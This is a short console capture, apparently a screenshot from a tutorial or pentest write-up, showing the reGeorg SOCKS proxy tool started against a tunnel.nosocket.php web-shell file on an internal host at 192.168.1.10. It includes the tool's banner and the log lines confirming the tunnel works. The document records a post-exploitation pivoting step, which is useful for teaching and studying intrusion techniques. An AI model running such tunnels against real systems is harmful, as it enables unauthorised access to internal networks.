 C:\Users\Administrator\Desktop\工具\reGeorg>python reGeorgSocksProxy.py -p 6677
-u http://192.168.1.10/tunnel.nosocket.php
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:6677], tunnel at
[http://192.168.1.10/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'